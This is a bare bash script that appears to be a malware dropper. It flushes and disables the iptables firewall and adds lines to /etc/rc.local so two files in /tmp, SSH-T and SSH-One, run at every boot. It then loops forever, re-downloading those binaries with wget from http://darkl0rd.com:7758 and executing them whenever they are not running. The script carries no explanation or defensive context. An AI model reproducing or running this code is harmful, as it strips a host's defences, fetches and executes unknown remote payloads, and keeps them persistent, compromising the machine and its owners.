 #!/bin/bash
iptables -F
/etc/init.d/iptables stop
chkconfig iptables off
echo "chmod +x /tmp/SSH-T" >> /etc/rc.local
echo "/tmp/SSH-T" >>  /etc/rc.local
echo "chmod +x /tmp/SSH-One" >> /etc/rc.local
echo "/tmp/SSH-One" >>  /etc/rc.local
m=SSH-T
script=SSH-One
hfs_m=http://darkl0rd.com:7758/SSH-T
hfs_s=http://darkl0rd.com:7758/SSH-One
rm -f /tmp/$m*
while true

do
    ps aux | grep $m | grep -v grep
    if [ $? -eq 0 ];then
         sleep 10
    else
                ls -l /tmp/$m
                        if [ $? -eq 0 ];then
                         /tmp/$m
                        else
    cd /tmp/;wget $hfs_m ; chmod a+x $m;/tmp/$m
        fi
   fi
    ps aux | grep $script | grep -v grep
    if [ $? -eq 0 ];then
         sleep 10
    else
        ls -l /tmp/$script
        if [ $? -eq 0];then
         /tmp/$script
        else
cd /tmp;wget $hfs_s ; chmod a+x $script;/tmp/$script
        fi
   fi
done
~
~
~